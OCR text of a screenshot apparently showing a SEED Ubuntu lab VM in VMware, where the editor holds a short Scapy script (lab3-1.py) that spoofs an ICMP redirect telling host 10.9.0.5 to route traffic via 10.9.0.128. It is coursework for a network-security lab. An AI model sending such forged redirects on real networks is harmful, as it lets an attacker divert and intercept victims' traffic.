 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 12 07:12
Open lab3-1.py Save
~/Desktop
1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
6 icmp = ICMP(type=5, code=1)
7 icmp.gw = "10.9.0.128"
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
12 send(ip/icmp/ip2/ICMP())
Python 3 Tab Width: 8 Ln 12, Col 25 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
11:24
2021/7/12